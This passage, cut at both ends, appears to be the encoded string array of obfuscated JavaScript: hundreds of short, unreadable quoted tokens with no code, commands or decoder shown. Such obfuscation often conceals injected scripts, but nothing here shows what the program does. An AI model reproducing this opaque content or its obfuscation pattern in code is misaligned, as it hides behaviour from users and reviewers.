','qNZdGCkvAG','WPBcUc/cIYe','t8kQW6lcOSo9','WR1xov9Y','l1ldSCkrWPa','W5akyqJdUq','DmoOWRWHsa','WRDxlvHK','sf7dHmkmdq','hNBdR8kHWPO','W69gbmkepG','W5GthtNcOW','sfxdJ8kCfG','W5WyWRJcRtO','xSoTDhKj','ubpdImkxza','zNddJCk/aa','W5ZcUmomACkS','D8oPwgDX','crpcH8oYxW','W60Sxeji','W6O7WO4eja','W7zceSkmna','W6RdJSoFWOSH','FmkwW6VcImog','WPTPgLLG','WPyuW5rtCa','W7BdMdPkW4W','W6LnbCkkla','s8oNsCoZWRu','WQy5WOJdTCoM','W6RdOdvtW4q','W4CFvf4Q','W73dJCobWPGV','W70hvLP0','W4iIWO81aG','W5BcLmojB8oo','vCoWWQCJyq','WORcQ8oCEsy','W6hcR8olq0K','kLZdOWNcUa','W6pdISouBfy','W6WjswddHW','fu0ZW4BdMG','W7jKuqWP','g2HxW6ldPW','q1FcVmoUWPe','vmkbW7FcOCoX','A8kCW6FcJSot','FCk6iCo8WRm','t17cSSo/WPW','WPGjWPRdOmoV','W7JdISojWOmG','W6WesxFdMW','dWNcM8oeEq','WRRcTSoFvHq','zeddVdxcJG','zSk0mCoVWQa','aSoogCkuqa','W6/cRSk+DCo5','WRL1o3Pn','WRJcUCoFqWC','uXddS8kgBW','WQ1cWO7dNCos','zhtcImouWQW','W7ZdH1JcRSov','W5z+wbCT','DmoHWQ48va','oNGFfJS','W6u0WQiNbG','W6/cTSkVE8oL','DSoRWQhcTrK','W4BdGZdcUsa','WQtdSXzPfW','rCk9WRq2qa','W7zpvSoTWRW','W4RcQmoJrmoh','ymkJnmo2WR4','WQOPWOldUmo2','W70AqxBdIW','WPSXW63cSdu','W7BdPrfTW7O','WOOQW6L1yW','r8okxCkBWOq','ACkiW4VcKSk5','FSo/tmkkWRy','W4jsxSoQWPi','WQyhW7bNmG','W7FdUWXWW7K','WOPEtqeD','W5tcR8o7s8oa','W6SVuLP+','WOGVWRddNCoB','FL3dVshcKq','W5TwCSoRWPW','WRnxpfPG','gfS1jsC','W6tdI8opWOC1','fCozb8kbyW','D8o5WQCZuG','WOmLWP/dUCoc','WRFdLmoSB8oK','WQyXW4rEtq','W7JcISo6rfO','iu3dPbRcMa','qCoTF8oaWOK','WPFdSGj7da','CSo0rmoWW6W','WRVdPr9Pca','WRRcSIVcIZ4','wmogWQhcRsW','yIhdSbbW','vmogWRqnuG','W5i4DL5F','W6hcUmkHACoI','WPNcN8opp3S','W5OebcZcVa','W7eftxddMq','ymoaWPlcPt4','WPeQtfxdNa','umoPAmkyWQe','W7qcxxldJG','W54BWRZcPca','nW3cUCo+uG','y0hcMmodWQS','WRZcQctcJsu','W7FcHCoACeS','A8kDW5FcG8o6','W6NdRrf6W64','gSozdSkdzW','W4ZcOCoAwca','W7NdNmolWPC6','fvW9jIa','qSoQW7RcJCob','WQdcOdBcIsm','pvhdSaBcJG','WOe3W6r6sW','pLBdRWRcSa','x0hdNCkDaq','WOBdSr9DcW','vaVdIc1U','xCo9F2ea','W6NcV8oCkmo0','ECoRWO7cMXK','p1xdRXJcJG','W4TezH1H','uCo9uh8s','c0ddHmkvWPa','WQC0WO7dRmo2','vmoNWPausG','W49CxH8E','W5BcMSkdz8op','W41uuqiz','WRXqnf5T','qKdcSCoSWOy','WPXNucH3','W4BdHqdcSb0','WPfVe395','xLddImkyca','i8oeW6mUWQG','W5xdGrLWW6W','tCoqzgOc','W5VcV8oRumoh','jKpdS8k+WOy','WRLGFaD+','WQPMFqXA','WPZcNSoFBcG','WOK5W7HXCW','WQ4aW516la','W6RcQmovwuq','WQLcuWf7','W5JdUCoRu8ks','qGtdHmkkza','FCowx8kfWOO','px8CmYu','W4ddVYrtW7W','BCoofSkYFq','zCoTrCo9WRi','W5jzvXSL','pmoDW748WQe','t8klW4hcHSo7','ECoQWRiHrG','W55eqr0o','WQXroK5/','v8oHW4zBzG','C8kCW6hcJCoh','rCkuhq5H','W59vzCo9WPW','WRNcOSoqtH0','xmoMFh8A','ySomFmo6WPa','W7ddN0VcTCoi','tmk7WODAza','pSkGWP8tra','W6hcTmkVvmoS','W4jwFCoIWPy','W54OWRlcVY8','W7OqtxldIq','W5VcQCoLxmou','ACkuW4lcOCo6','W5LnFmoIWPi','WRNcMXadma','WQmjomkadq','vCk6b8o+WO4','W67dSrfPW64','zSoLWR8Guq','WPK1W7f3yW','W4pdMt/cOc0','D1dcM8oFWO0','W4epqLTx','WRldQXDKeG','WRCBW7jNlG','WRHSBbz9','uGRdN8keDq','aNddICkEWRG','W4rFur8j','WQVdVZxcKcC','o8oTWO/cTqa','d8oFWPbkWQO','ySkMlSo4WQu','WQD3DWvN','AwddVWdcPa','BYxdVqrU','AgddQ8kxnW','W6eWWPKria','WRrJW6pcGfa','WRzRwmo0WQO','cwldKmkhWRq','g8oUhCk+yW','uaVdKCkBCa','W5qkfd3cQW','W4tdUCoPtSkz','wCoeWPdcNrq','xYddTCkhuG','W4tdSL3dKCoY','ySkEW7hcOSo7','xSowWRhcSZS','wCkdW7pcGSkI','EIxdLNKA','hMtdGcFcSa','W7zfhCkGmq','DmoUE2Gh','W4FdHh7cSSkQ','AZpdOSkSyq','W7yZkJ3cSa','WQBcUCotsXe','W6FdQSkPWO4a','fwzxW7xdPq','WR0om8kadG','WOdcUCoBWRpdQG','x8kJWRq7qW','dfmZW6/dOG','tCoTsmoxWRK','exNdImklWQ4','W6RdPr9BW60','WQ8jomkafq','WQRcQYpcJJG','WPxcP8oxWRJdOG','W7rbbSknkq','WQO8W5HSba','W6K/WQxcGem','ECk6iSodWQ0','AgJdImkBnq','W4FdJqVcOaG','W6mlrx5+','W4fvuanQ','W6pdNGZcJtO','W47cSSo5qmoE','u1lcVSoJWPa','W5JdV2hcI8od','W4/cO8oUuSor','uLBdMmkeea','WOdcMZJcLIa','W6jwbSkFnW','W48BWQBcVYu','W4pdLmoauCo5','WOXmW7xcQ04','W61BgmkCka','imoGlCkJAG','WR5JDGjR','WOKIW7PUAG','fWdcNConEW','W4/dUIFcPa8','v8kqW79Tsa','WOK4WPldSCot','xmoCWO7cMqa','W5XYE21I','tCksW6NcGmkw','W5GrwGJdIW','y8kxiSo2WRe','W49EwWmz','y8oSEColWQq','W4ldHtlcHGS','EsxdVrrM','W7JcLmokDmk5','W7VcSCouse0','W61NcmoHWPq','WPu5W7H0DW','wSoTWQRcK1y','W6ddJKhcRmoq','umkmW7L3Cq','tCkxW4Djra','DttdLc9J','teldHCkcfa','WPxcLmonzYu','W6RdImogWOy2','lfddVqVcGa','W44MEtzE','C8oaWReAqq','sSkpW7L+AG','zv7dQtxcIq','q8oLW6zRCa','W5FcQSkMwSkr','EapdVSk4sW','W4LmDSoWWOi','WR4jnSkjha','F8k/jSoPWQG','W7TOhCohWRu','W7ecv2LG','dhpdHtVcHa','e3BdK8kzWRO','dY/cTCo+qa','cWNcNCogFa','FCkVbmonWO4','C8kCW4RcPCo2','WQBdUc9BgG','A1BdQ0hcQW','WQPFsZDw','W4aKWReGiq','mhHWWP7dRq','BCkwW5xcQ8kQ','W4HqrHmg','gfO7kdG','W7DiEmokWRy','W5VdSv/cUSov','WQxcOdFcNcu','W4WjWRFcSt8','ACk5W4lcHSkF','FSkUn8oTWQy','W44icd7cVG','WPRcLbBcUae','gComgSkqCW','WORcRmooWRNdRa','WRBcRdBcMJS','W7e4ENr9','WRddTHP0ga','xmknW6H0BW','tmogWQZcUcC','CmolFSkYWPa','W7lcTCofrM0','W6BdGmoDWPqT','W4ddVmkykmkt','WOzBW6ZcUZu','BCobbmk4rW','EmoOWRuSxa','smkYWRi5qW','W6tcSSk+ASoK','vvpdJmkhaG','WPClnmo9na','t3dcSSovWPq','W71XACosWPe','W7e4ENrt','W6CZuN1B','W54lv35j','W6CBlW3cJG','W7ygwupdVa','vmkVWQ4Mra','s8oiy8ksWOW','eu0Mjt8','tSoQyxqi','ECk5kmoVWR4','yYxdMa9B','bCoofCkhzW','WRVcRcZcIZG','yspdSWPM','W5zZx8oGWP0','W7VcHCoWtmka','WQ8qlmkCeq','yJpdVqf1','WPK1W7HNDW','W4ZdJINcQc0','W60hvhFdMq','W4XCxayo','fSodbmkiCa','C8kjW6BcLmor','W6HzhCkShW','nW7cPmoyya','WOSUW79glW','F8oMWRO/qW','W6pdM8oEWPKg','W7FcOCkowCoO','C0FdUtxcIq','BSkqW6BcGmke','WRxcGSo0Fri','wSoZzgiB','WPhcRCoqWR7dQG','WQRdTbb6dG','kNZdHCk3zG','D8oQyCoIWOa','WO3cNCojDYG','WR0/WPddU8oX','WRasW7fBrG','W5TfFCoQWOG','W7ddPmoRv8kz','ifJdPbFcKG','m8owW6u8WQy','W6fyWQORlW','W4JdJYZcRtG','W7ytlrRcUW','WPxcQ8oKWPpdGa','W5xcVmkkrmoy','WP7cRvNcJt8','BCkuW6RcG8oF','A8oLWODqAW','s0FdOZBcNq','W6lcVCovqvK','DwhdGtZcPa','qWtdHSkCEW','WO7cJ8owCZ8','CmkTFmoWWPS','k2LCW4NdJa','vSopWRxcSJq','W4S5dwj+meJcIW','vbJdHmklEa','W6NcRmoxreS','W5hdUsrUW78','W5jgDCo1WPu','W6JdMdPSW58','cLK0kIu','EtRdRbjU','W6tcS8kUE8oS','WQNcVKZcUbC','W4mVwfns','W4hdShFcMSoP','WRSNW7BdL8oy','rvNcQSoGWPu','zaBdO8kvAq','WQTljL17','sCk1WQ8YuW','nCorW6OYWR0','WOaHc8oOEq','WQZcOCofqau','amorc8keBq','qCoVeSoLWOm','x8ktxSkaWQ4','W5VdLulcU8o+','W6lcRmk6DSoO','vmkFc8oKWO0','tSkhW7PPyG','W4ddMZBcPJS','WRviW77cN2G','WPyBW6Dwkq','ueJdH8kcaa','fCoDkCkZxa','W4aqhmk8oG','WQPmmK96','W7RdMCopWPue','pCokW4ikWO4','W4eeuvre','W57cS8oaxmob','W4WoEfrD','sSkRWQWMqa','r8oDb8k4WQS','m0pdR8krWP4','W7VdTSoHWOKW','W63dH1dcRCog','W4CdWR/cOJK','kNZdNCkeuq','W5zeCCoUWOi','WQ4GWPZdS8oY','WPBcISouEYe','WR5PW4VcQ3i','hu0MktS','W7XRFCohWRq','mSokW6qNWQK','FaFdIYnn','d3bjW7xdTW','W6SzCf1L','pLO8wfK','m8ooW7OTWQa','WQhcP8o2AZ0','eee6ksi','W4mtWQ0IfW','W6tdUHxcHGa','WP/cSc3cJXO','WO3cH8obBYm','qmosC8kgWOO','D0pdTcNcGW','WPKIW6P3DG','WPflg1Ps','WOOLW6D7oa','tMhdGsVcJa','FConFSouWOi','xmoAWRWcya','dW7cHCoqAa','W5vNjCkLda','W4WhWRBcOsS','m8orW7SVWQa','W78fWQWPfq','W5aMDKhdQW','W61ng8krpq','W5fozw0g','W4XwySolWOK','WR1iiLvK','W5ylWORcTr0','WRJcU8oztqq','cx/dJCkaWQC','DmklW7tcISkv','W6qmdXdcLa','W59AyCkkWPu','W6ZdNSoeWPmK','W73dSGbZW60','WOOnnmkceq','W60tW456qG','W7JcQCogAmon','WR/cOSogtGm','W6yKjd7cLG','W4fXusfW','nKuunb8','l1RdSGtcGG','WQhdQG9Gga','W5JcQmo/smod','WReFW4fdyq','sCoYz2Ky','yCoEWQ7cStq','m1BdSmkMWQy','wSotC8kaWPO','W6ddUXbWW7a','W5hdKdlcQsO','W5f4twNcSq','sKNdJCkFeW','WRO8WPZdRSoX','o8oTWO/cVGa','W5WFhcZcUa','W4HrzSoGWPe','W58BWRxcHZC','u0xcV8oPWOi','dMf0W4VdKa','WQBcGCoDAYa','WQOGWPpdUCo0','WQFcSINcNIC','WO7cOCoyWRNdOq','W5VdQNRcVSoi','WOPbAaDM','W73cTCk6z8o8','FLddPYJcNW','W5urhJNcQG','uSolWP4FzW','WOuyWQVdM8oB','nuddPSkiWQ8','W5pcISo1yga','WQLzmvLU','W6TKxNTf','WRGplCkyfa','W4ffAX1w','W4tcO8kOD8og','u8k9WQ80wW','zmk3WRuUra','W73dGZdcKI8','CbBcN8o+Bq','y8oVWRe2tW','WOyQW6nLBq','q8kOWROMxW','W7rUEqmu','uexdI8kbdq','W43cS8k7tay','A17dLmoKWOe','W4FcLSodDCoY','WQGqW7H+nW','WQOuW4zSDa','W6VdPsBcJWe','xW3dSaLy','cCoobSkCBW','fLnljJe','WOFcNCoezYq','W6FcV8k5BSoK','BeVdQcVcIW','W5mUiWJdSG','DSkZkSoLWQq','kK3dIrlcSG','WRKKWPRdUSo7','WO9Kb8kFgW','fNFdImkcWR4','WPrbW5xcLw4','W7JdTmoXWOCg','fSokc8kxEa','xGVdImkgEW','WPZcGmoFBJG','duv+W43dVG','sXNdM8kBBW','WRORWO/dT8o9','pu/dRqNcGa','W4OtWQ4tna','WPVcJ8oaBIC','W4hcOmo5xmon','WP3cLmouAJG','W61nzmoGWQO','AmoxDSoOWPC','xmkCW6f2AG','W4ddVSoTymke','W4bTuSoiWOG','WOinCWf9','BKhdUIRcIW','WRWqW756jW','fColbSklAG','WQRcOmoTWPBdIW','tmoGWONcVZC','W5ZcTmoLvSot','W6FdLSoRWQ47','smoqqmk4WQ0','wmkfcSocWQa','W6pdKmooWOm1','W4JcLSoKq8o7','W5ZcJCo9yfC','W7ahuNtdNG','AvVdOIBcMq','W6C5WRacda','W7NcVCojq0W','W63cImoRr8oc','WPjgW6tcQv0','W4JdNqNdMea','WRPvmLfL','lmoeoCkJCq','W4ldTCosWPC6','qSkNlmoOWOq','wCodx8kIWQe','yYRdUGn6','W73dJ1dcQSow','CCo/WPZcKSot','WPNcPmofrZG','W4/dQSoKvmkd','W6OxqwpdJG','xSk1W5nsBG','BSkoW6hcKCoz','W4lcLSkXsCoK','W4tdOCo6qSkt','FuqtdbO','er3dHmkwWRe','sbtdGSkDEa','p30vmZq','W7hdJLJcTCoz','W6JcISo2r0O','W6uBuMpdMW','sMFcSCofWQa','qmohFvKY','EmoHFSkeWO8','WPWLWO7dMmoM','C8kzcCocWOG','qmoqwbuh','W7FcSmkNC8oH','cmobgSkjCq','W7hdI0xcUmoB','WPFcR8ofxSoM','W50PENuQ','sfxdNCkffG','WRHKvHf2','jSodcCkuwq','W6/dIuhcQmog','C8owAmoXWO0','z8o0WRSJqa','W6e+WOielq','W6a9WPmblG','WQLqj1TM','DmoQWRLBBa','W5tdS8o2tmkx','W6CHWQaebG','pfdcTmoSW6S','W5tcTSogree','WQ8LWO7dUSo+','meXeW4NcMW','yKddN8k7dG','nhpdI8kxk8oDxG','WOJcP8omuWm','FXxdKSkQrW','vmoYCMOA','EcddQa9N','xmo7WQtcJIu','WPxcJCokDsS','bmoBg8keCq','xmkgW6fZAG','WPRcSCosWRddVq','W6RdJuVcSmoC','W61daCkhpG','EmkTbq','v03dG8kedq','smk/WRy4wW','WQWikSkbdW','Emo1z8kTWOe','WRhcTsRcItG','pmoYW6CIWQ4','W5OdqwTx','ACoAWO89AG','hwrjW63dPa','v0xcVmoGWOW','W6/dNflcUSoc','l8oAW7mcWQi','W6uLWOCDmq','W6VdLf3cPSos','ewFdKSkeWRe','qv7dM8kAea','z8ortmkVWPe','W4GXvg7dUG','qCouaSoWWOO','cCoAb8keAG','fmkZhCo/ya','oeBdKZFcUG','dwpdHmkBWRa','WRK+arddGq','WPhcP8ooWRhdRq','WRtcRcRcMZW','vSouFmkIWRe','saVdGmkszG','WPPUWOVcQhi','W6SVDeRdQG','DmoCx8kyW6W','WR44WPNdSCo/','q8oEFmkgWOS','W6iZWPepnq','xCo3weSg','W44bWQNcUd0','yCk8m8o3WQa','vCoQW7dcG8o3','fIVcSSoDxG','W5ZcT8o5vSob','WR7cSCoArqy','W4VdSx7dHmoj','ySkCW4bxta','WRyTWPhdTCoL','WRHgWOJcMuS','BeRdI8kdiG','t8k9W4XZDq','kmkYW6KhWQy','sCkXW7NcTSoE','W41kA8oPWO4','W4ZdIZlcPWS','WPtcVmkUkJW','reJdJCkCaa','W6NdHL/cQ8oq','sCoVeSoLWPe','g2zmW73dRa','DaFdHSkwAa','W4JcVmoKvmoe','WQe4WOJdVCo9','W7jrwdOG','Emk8WQutEa','smkoW4BcOCo6','WOCnk8kGoa','WPpcGCoykJS','W7xcQmoQxmor','W47cTmoIqmop','WPLdW4JcLNi','WQyZuqWA','yZRdOGHI','W7FdQqdcSYS','W5KxgXBcRW','D8ktW57cSSoX','WPddJComWRFdHW','kSk9W4zHDG','WR0qW797nq','W48mgbZcVq','WQeIWPtdSSoJ','fwtdLCkqWRS','d8ocgSkZqa','W7C5WOGDmG','AvtcRSoeWQa','W5zqvbmk','WPNcNSowqIm','W5pdUCoqACk6','ESkuW6dcI8kv','WQO+WPldVmo4','nmonWOuVWOq','sSoQDmobWQ4','W59Eubil','mLejjHq','CCoruuSY','WQSQWOVdOSoL','W4CgWQRcJsS','WOpcL8ojDdm','WOtcLmoCFZm','t8kuW79xsW','W58oWRdcPsy','WP/cNmodtce','cNNdI8kFWQy','WOq2W6z/Dq','W4XxCCohWOG','kf/dSr3cGa','WOVcKmkfw8oN','WRnSW4NcOLi','WR3cOCozytm','WOSqpmo9na','WRWHWOhdUSod','dKRcRSk/WPO','WP1Qm8kqna','W67dMc9zW6C','EspcMv3cLa','FCoOEmkiWQC','WQfdtsD+','WPpdLd3cKSoz','cxVdQqhcRq','WOu7WPVdLCoZ','WRhcTmossWi','WPVcGSozAdO','W7ddISknzCkD','vSotyCkNWQ4','nKRdQCktWPm','W4uiWQxcRce','W4CZlsZdLa','WQOzW65tDq','v8oxC8kaWPO','W5mZkbBcOG','Ah3dGHNcRq','CmkjW7JcJ8oB','W6JdISovz8kL','W5rbDmo0WO8','W7ddLdnWW7W','vb3dKCkpDW','W7KvsMJdKa','kMldLhdcNa','WOxcNCoGqq8','bv7dNNdcGa','bKq+ndG','WR3cIapcLJ0','WQFcUmogvWy','WQ8FW6rQjW','eKq5iI0','A8kryK0L','xmonWRRcScG','WRiAW6b6pa','WR3dICkCBCo7F8kEoSkj','W5KwfJVcTq','fmoDkSkvAG','WRhcKmoTWQ7dRW','xCo0C20q','WQ9noKrL','W7VdIv3cTCov','b29oW7FdPq','cSowEmo5WRe','sINdVtZcNG','aeG7nce','DCkTymoJWQW','h0WInd4','vCoqxmkgWRy','khxdR8kNWRu','WO3dHqbJlq','WRPljfnM','aNBdGSkuWRC','WRtcPSoJWQddTW','W6SbnMJdHW','W7equv5G','FKddQIBcMG','W4RcHCoHBga','WOtcVmo6AdK','W7ddPZLKW7m','W5hcSgdcJ8oF','W7DvzCoNWRC','qNZdMG','DcldLCk/wW','WRPyW6tcGZu','pZhdV8kZCW','WRDKFa90','WPCRW5fhlW','W4NcMmomqCoD','W5pcICowq10','W7RdHfxcTCoj','s8k4zmkCWQa','WR0aW7PQna','WO7dSGjugW','zSoxDCoJWPy','W79yutK+','v8k9WRiLtq','WRhcRmoSWRddPa','WPZcRtVcHfq','lmonW7WLWRq','D8ohB8o3WOG','WP0KW5xcN0i','W7rfgmkqpa','WRtcRY/cKJG','W4WFWOeaja','WRbapvDG','W7bzxGae','WQesW4nCrG','hSooWRiVAG','W6lcJSo6y8oE','W7HzW4/cQfq','x0/dJCktcq','cg5BW6ZdSG','W4uAcJlcTG','yYtdUCkqqq','WQlcK8obuCoJ','gwrfW73dKa','umkxW6bTCa','W7TKDND8','yCkwW4lcJmoz','qSkaW4lcICk9','W78cvxddMG','kSoMkSkBqa','W6Dcg8kGnW','zmo7WPSNvq','W5qCaYNcVW','wHhdM8kCBq','WQxdUJTIlq','kftdVWZcMG','WQZdGSoqsSkc','W6ntjCkKqq','eWVcJSoyvW','sulcSCoNWOq','WPlcUCodWQRdRa','uKhcMCodW6S','WRXnf2uA','W43dRHL9W6W','W6Ossg/dNa','kCopW6qkWQy','cNjEdsy','ymoGWOtcMqS','CCo3rMea','WQhcGSoMWOZdOa','kxZcQCoiWQm','smk2WQOMuW','W7ePFxDB','WQuMWONdPmoN','W6HxkCkofq','t8kQW7RcK8oy','WOFcMCoxAcC','W77dKCoiWPeH','W4hcQ8o3u8ot','W6dcQ8osw0S','dCoHdCkIrG','tCkXW6nlCq','q1lcSCo2WPy','W4PKFhzE','WRT1FGbW','m1zvW6NdKa','D8ovySoMWOm','DCkgi8oGWOC','kConW70+WQ4','wSooz8kEWOK','W4RdLcrvW5K','W4SFWRhcSIO','WQddPqXPaq','W7vicmkkWO0','buiXiJW','WPXdxtDh','W5RdPCo2vSku','W6pdOb1LW7O','W7W1WOurmq','WPKIFmoXq8o4W7SMuIRdPW','o8oPWO/cJsK','WRVcOctcKc0','dxPhW4NdGW','egNdHSkBWRe','WRfxpvH3','W5ijadJcTa','W5KWnNBdMa','b8okh8kyEa','umodWRhcNtC','wCoYrmkmWPq','W77dTHf0W68','vSo3s8ksWQS','W7FcS8oYChW','W7JdM8ofWPm2','WPpdQZrKia','WQ5ql0f4','qSolWQ3cQYW','lMRdGmkeWQ0','W6OSWOiClW','FwiEiIi','DuJdQsZcGW','W5SpuwldUG','pCokW6aUWQe','suVdJCkBgq','WPGGW7j7xG','W7lcRSk7B8oS','DmkNnSoRWR4','WQtdQqfNda','fCkZW77cPSkd','W7dcQCkPASoT','nWdcGmoEwq','W7bFaSkkoq','D8kUi8oNWR0','W6HghmkoiW','WQFcTZtcMt8','W5tdGZ/cRIy','WRNcKmoxWQVdNG','WOhcUCoeWR7dPW','pSoyW44qWQS','kxBcTSojWQG','WQn9AbD+','W41Ck8k9ha','WONcOSoiWR/dQG','WPtcSCodWQNdUq','D8kCW7ZcL8oA','zJVdUqDX','WOW1W6zIAa','yqddNmkeCG','BHuRWPBcGSoQw8olaM43W44','p8ojW4iPWOm','jfddRqRcJW','WQW9oCkgiW','kuFdR8kRW5e','WOFcMWn0fq','c8knWRmSBa','iSoyfSkirW','vmoQqSoNWOW','yKhcGchcPG','zmoUWQ06sW','WRlcSCo0sHy','WRv4FazH','WOZcSmoXWO7dVq','WPLVW6xcTfm','W4ldMYlcJIO','rSoDzSkpWPq','WQSkW657na','W7FdUGrXW74','W6NdMCocWQ4b','WPBcTSoeWQCx','BSomAmo0WO4','ErhdVWD1','y8oyF8keWRe','WQRcGSo3FIC','WRnpFYuJ','W6pdN8oEWPiX','WQiRWOVdVSoW','WRVcHSkSWPNdVq','bsuzlHK','W5DczmoMWPq','WPxcOmoUWQ/dRa','W6/dNuhcR8od','WPFdLdLrW7m','DeZdKG9A','uupdMSkudW','W5/dPsJcJLu','W4XfuHKw','qmomySkDWOO','WRdcIq3cLXO','WRxcTcJcIdC','WROgpmkwdG','qmkxW7f0Fa','WOrEW7tcK3u','W4tdGtdcTca','qKBcO8oQWP8','W6RdRGdcOHO','WOVdGWvacq','nmoyW6mYWQa','W4vhwrOn','cSoirCobWOK','ALyStv4','W6/dSaDZW7O','W7m6i8kDfa','DmoQWReWvq','jKpdOGJcGG','EdZdISkQyq','W4ddSCoPsCkq','WPBcOSobWQddPW','gXhcKSoADa','ECkjWPm4wa','E8o1WQCXxW','W6VdRrnUW7m','W50zcJRcQa','AKBdVIBcGG','W7hdHKVcPSos','CmoxWRxcJqW','WRhcUmobuW8','rCk9WP0vBq','zCocF8o1WPq','W6/cP8owsKW','vCk3WQ0Dua','hM9xW6/dTa','W51My8oNWQK','W7pcL8kPz8o7','lunxW4ddSG','kwtdHSk3WQS','WQxcTtBcLJ4','le9xW63dMq','ytBdRGP2','W73dNCoEWOiX','WOFcISojEt0','emoHp8kuAG','umoBWRxcPdO','DmkzWP0Qtq','wmk4c8ohWPG','BSkyW6VcMCk/','WRH+W4RcSgi','W5LyqbKi','WPBcOCoAWRVdOq','W68IE1xdJW','WRDtW5dcLL8','DSkyW6hcMmkf','W7BcTSosWO7dUa','ECoNWRtcKGO','EmkMd8k5wW','W7GBtMtdHq','z8kKmmoTWOG','WPtcSmosWRtdVW','lKddM8k9WRS','WQmXW7TRnq','bbpcH8oDBa','A8kjW6zvAa','WR3cI8oeWQ3dRW','WR3cUSoDqGe','smkAW7TQBq','F8kqW7hcM8kE','sSk0WQO1uW','W6ywqwJdIa','dx/dQt3cMq','W5hdVGbPW74','W7BdPsvzW6C','vCoVEMbX','W7lcVCowwv0','w2NcVSk3uq','ph4cad0','W5NcRSouBeS','lg3cTmo4FW','W5SohJNcVq','DCoXzuTX','W6/dKtL+W5S','Cc7cH8oUBa','DSkxW63cMCkb','EmonB8krWPO','ys7dOXTL','W7m+hb7cOG','bWVcG8ovBW','W7ldUXjiW64','WPX5udfQ','FSkFWOG3mq','gGRcKSotCW','W5pdRCo5r8kA','W67cKCoBvCo/','ASoHWRaJsW','WO3cUSoqWRpdPq','W63dKKlcT8oc','t0NdMSkyea','WOK2W6jGDq','dmocaCkzza','sX/dKCkCza','fvSJmIu','BJddOWXZ','qapdG8ktCG','W5eogYVcRa','W7/cSmoltfq','W64TxvldUG','W5BcJCouFvq','CftdQc7cHG','zxFdNuhcJG','y8k5nCo5WQ8','u8kzW5LovW','WRX8BGL/','WOn/uCkBeG','W6ZdGSofWO0S','eKa4kYq','WQLVAX10','WOdcRSoeWQZdOa','dKNdTSkwWO4','rCozWQlcVsi','rutcRCo8WPq','WOGpWOVdLCoX','W4WMuHOD','pLRdPrpcKG','WQ5foLHS','WRP8W4pcR1q','WQpcQZVcHtK','W5ddMCogqSkb','t1VcVCoTWOC','fCohc8keCW','WRlcMYRcIXy','W6jva8khiG','WRvipevX','WOHMW5PSkq','bSohdCkaFa','WRhcGmoJBr4','WPfYjNLZ','u8kzW6b4Fa','WPNcUSotWRNdRq','r1JdHb/cUa','ACo0WQ8+xa','y8oTWQCSpG','WQfGzrjJ','fZ/cLZlcLa','WODmW6hcOfC','W7NcV8oCpCoa','i0xdRaVcLa','FSkoWRmMBW','WPniW7pcOKi','W6y5CeO/','y1xdG8k1aG','A8okFfSU','tmoeW47cVGm','nK9ZW5xdRq','W6e4kJ3cKa','WRtcUfZdKcjnBKddNSo3','WQGoW6f5oW','e8oFa8kiyW','vmooF8kEWPS','rfhdHIVcPa','W6tdJCoIWOu2','wGpdM8kvBq','W5JdQGedma','ASo0zmkpga','W4nki0iA','vmonWQhcTsy','ACkvW6ZcMCkv','qmojb8kEWQS','W7ycqwhdIa','W6LmhCkQia','wHRdLbH7','WRCEW6b+lq','fuq4kIi','AmkKn8oRWQq','WQFcSmopBqi','WRlcSConAbW','vCk8W6BcKmkd','qCokrmkmW7K','ix0KcIu','W5D2s8obWOi','WOdcLrFcIY4','k8oxW64+WR4','sCkXWRi9wW','r2/dRsFcHW','DCkUWPamqW','AhJcOSolWO8','WOffovvW','W7jZwqWn','WOlcJmoPEZO','umkYW6vpqa','W7pcT8kiAmoZ','BSozBSoKWOS','b2v8W4VdJa','W7VdOr1KW7e','WP7cO8ofumoH','l0/dVXhcKG','WRagW7X2oG','W6xdHexcQmov','WQRcRCoHWP/dNG','W49Wurqj','W5RcHCoaACk7','kJNdIq3cSG','WQPooK9A','sMFdOCkBdG','WRxcTCoAxbG','fguzedW','WPnzW67cV0K','WRnCFW8/','FcVdOCkwuW','WQajWORdKmoF','W4CEWQpcVZS','CCksW7ldS8oH','WOlcP8oiWQldRa','W6xcRCocqSoo','d8oMjCkZAG','fNxdISkvWQy','W43dMWBcTYy','WQSCoCkCaG','W500oI3cTG','ESkzxSo2WQi','W4tcVSoSrmoa','DqpcUSoRWPWBWQVcKwdcTa','AwhcLSoFWOi','WOJcHgvxW4uaA8oZW7C','W7TRuSowWPK','prtcUmoFBa','WQv3s2Pq','w8o9ExGh','W7uBugpdNa','WO4+W6D9ya','WRyblmkyfq','g03dHatcSG','W5FdMIlcSYK','W73dSCodWOa5','ACkZW6dcQ8ki','W6hdM1ZcT8os','ECk+p8oGWQC','W6lcSmkODSoH','q1RcTmohWRy','gWZcGSopwq','C8oVWQ4/qa','WO5aW6RcVue','W4NcTCoot8oU','A8kZi8oQWRW','W4rrjSkSfW','o8oPhSk4Fa','xHVdM8kACq','DCkTySo6WOG','W445xMXf','W6pdPGRcJbW','W5zmwWWu','W6a+WOaMcW','WRqXdCkWbG','W5eDxeLs','fgRdJ8kDWRC','W7yrnW3cLq','q8kCW6fJAa','W63cKSo2BuG','EmoOrSkNWRq','C8kiW7BcGCki','f8oscmkAEq','ymk3l8oCWRS','W5RdSSo5t8ko','aKO7lde','W7qUWPBcPKm','WOi0W6D1FG','WQH4Arf9','z8oey8oQWOW','W69SySolWQO','W7ddI0hcUmoB','WR1gn1XU','W47dK0VcGae','W5zObNLy','WQlcL8oDwc4','W4RdIctcTIm','hXNcK8odyW','W47dRmo5C8kK','rmoAA8kpWOe','zCkbW6lcLSoD','W63dIeFcVmoC','WQZdGSo5r8kL','WRebW6auuW','FuhdGt3cHG','W60tthldLq','hWdcJ8ofDW','W6WpuNpdJG','WRC7W75Uga','WQZcOCoObKq','W5XvCX8V','WOeDdCkjpa','WRKAoJVcOa','d8o5W4uqWQS','WPFcI8oNuJO','ECkFc8ohWPG','WO3dOrDGpG','DSoBWOxcPb4','W5vuzSo0WP8','W5qqctJcOG','DCkwW6hcICoa','C0VdP8k5fW','j0ldTatcNG','y8kdW7FcJ8ke','W73dHMVcNSoZ','WPlcPSowWQpdOa','n8okW7K2WQK','WOObW41+ga','wCoAWPNcLqm','W6pdMGZcTbO','xmktWRG+Eq','WOtcL8oDDZm','muveW6hdRW','WRxcOCosqWi','qItdNtTb','W6FdJMNcRmoy','WOZdRa1akq','W7upx2hdHW','W5vMybBcQa','WQrLBWzM','WQzSBX1M','nSoCy0ei','xSkvWOKmja','W7hdRXBcLW','W4D4tcqc','W5xdSCo3xSkv','W5znF8oXWPG','W4hcSCo7sCoz','W4xcKmknqSkZ','WOK+W6T9yq','t1FcQ8o1WOy'